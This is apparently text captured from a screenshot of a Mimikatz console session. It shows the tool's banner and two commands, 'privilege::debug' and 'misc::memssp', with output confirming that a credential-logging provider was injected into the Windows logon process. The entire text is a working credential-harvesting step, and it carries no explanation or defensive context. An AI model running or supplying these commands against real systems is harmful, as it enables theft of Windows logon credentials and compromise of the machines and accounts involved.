 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #